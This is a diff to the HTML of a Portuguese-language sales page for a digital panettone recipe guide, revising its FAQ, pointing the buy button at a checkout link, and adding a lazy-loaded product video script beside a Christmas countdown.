-            de caramelo com nozes e pistache já incluídas, uma folha com 8 etiquetas e o bônus de receitas de rabanada recheada.
-            Você pode consultar o guia no celular ou no computador e imprimir o material. Não há envio de produto físico.</p>
-        </details>
-        <details>
-          <summary>Como é o bônus de etiquetas?</summary>
-          <p>Você recebe um PDF separado com uma folha de 8 etiquetas para imprimir, recortar e preencher à mão.
-            Basta imprimir a folha e completar os campos de
-            sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação.</p>
-        </details>
-        <details>
-          <summary>Posso vender os panetones que eu fizer?</summary>
-          <p>Sim. O guia permite a produção e venda dos seus próprios panetones e ainda traz orientações de etiqueta,
-            conservação e transporte. Siga as exigências sanitárias da sua cidade.</p>
-        </details>
-        <details>
-          <summary>O guia ensina a calcular o preço?</summary>
-          <p>Sim. O Módulo 4 mostra como calcular o custo de cada ingrediente, o custo completo por unidade e o preço de
-            venda com margem. Os números do guia são exemplos; você aplica com os seus custos.</p>
-        </details>
-        <details>
-          <summary>Como recebo o acesso?</summary>
-          <p>Assim que o pagamento é confirmado, você recebe o acesso no e-mail informado na compra. No Pix, costuma
-            levar poucos minutos. Confira se digitou o e-mail corretamente.</p>
-        </details>
-        <details>
-          <summary>E se eu não gostar?</summary>
-          <p>Você tem 7 dias de garantia. Se não gostar, pede o reembolso e recebe 100% do valor pago.</p>
-        </details>
+        <details><summary>É indicado para iniciantes?</summary><p>Sim. O guia começa pela massa e traz fotos de referência. Faça uma fornada de teste antes de aceitar encomendas.</p></details>
+        <details><summary>O material é físico ou digital?</summary><p>Digital. Você recebe o guia, as etiquetas e o bônus de rabanada em PDF.</p></details>
+        <details><summary>Como recebo o acesso?</summary><p>Após a confirmação do pagamento, o acesso é enviado para o e-mail informado na compra.</p></details>
+        <details><summary>Preciso de equipamentos profissionais?</summary><p>Não. Você pode sovar à mão; balança, tigelas e formas são necessárias, e um termômetro culinário é recomendado.</p></details>
+        <details><summary>O bônus está incluso no preço?</summary><p>Sim. As receitas de rabanada e a folha de 8 etiquetas estão incluídas.</p></details>
+        <details><summary>Existe garantia?</summary><p>Sim. Você tem 7 dias para solicitar o reembolso conforme as condições da plataforma de pagamento.</p></details>
       </div>
     </div>
   </section>
@@ -1986,16 +1862,10 @@
     <div class="wrap">
       <p class="eyebrow">Faltam <span id="cd2">poucos</span> dias</p>
       <h2>Comece sua primeira fornada e <em>prepare seu cardápio de Natal.</em></h2>
-      <p>Use o guia para fazer uma fornada de teste, registrar os ajustes e calcular seus preços.
-        Depois, organize seu cardápio e as primeiras encomendas.</p>
-      <div class="cta"><a class="btn"
-          href="#oferta">Quero
-          começar hoje por R$ 19,99</a>
-        <div class="micro" style="color:#cdb9a0"><span>Acesso imediato</span><span>Garantia de 7 dias</span></div>
+      <p>Tenha o passo a passo do Panetone Gourmet Fácil e o bônus de Rabanadas Recheadas por R$ 19,99.</p>
+      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero começar hoje por R$ 19,99</a>
+        <div class="micro" style="color:#cdb9a0">Acesso digital imediato após a confirmação do pagamento.</div>
       </div>
-      <div class="ps"><b>P.S.</b> Você não precisa de 100 receitas para começar. Precisa de <b>uma base para praticar</b>,
-        sabores para montar seu cardápio e ferramentas para calcular preços e organizar pedidos. É isso que está no guia, por menos que um
-        panetone de loja.</div>
     </div>
   </section>
 
@@ -2011,6 +1881,30 @@
 
 
   <script>
+    // Ativa o som mediante interação do visitante.
+    (function () {
+      var video = document.querySelector('.video-produto'), botao = document.querySelector('.video-som');
+      function carregarVideo() {
+        if (!video.dataset.src) return;
+        video.src = video.dataset.src;
+        delete video.dataset.src;
+        video.load();
+        video.play().catch(function () {});
+      }
+      if ('IntersectionObserver' in window) {
+        var observadorVideo = new IntersectionObserver(function (entradas) {
+          if (entradas[0].isIntersecting) { carregarVideo(); observadorVideo.disconnect(); }
+        }, { rootMargin: '400px' });
+        observadorVideo.observe(video);
+      } else { carregarVideo(); }
+      botao.addEventListener('click', function () {
+        carregarVideo();
+        video.muted = false;
+        video.play().catch(function () {});
+        botao.hidden = true;
+      });
+      video.addEventListener('volumechange', function () { botao.hidden = !video.muted; });
+    })();
     // contagem até o Natal
     (function () {
       function tick() {




